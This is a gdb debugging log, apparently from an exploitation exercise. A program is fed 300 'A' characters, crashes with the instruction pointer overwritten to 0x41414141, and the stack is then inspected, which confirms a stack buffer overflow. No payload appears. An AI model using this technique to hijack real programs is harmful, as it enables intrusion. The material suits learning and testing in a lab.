 (gdb) r $(python -c 'print("A"*300)')
r $(python -c 'print("A"*300)')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
y
Starting program: /home/clapton/input $(python -c 'print("A"*300)')
Program received signal SIGSEGV, Segmentation fault.
0×41414141 in ?? ()
(gdb) x/s $esp
x/s $esp
0×bfae41b0: 'A' <repeats 125 times>
(gdb)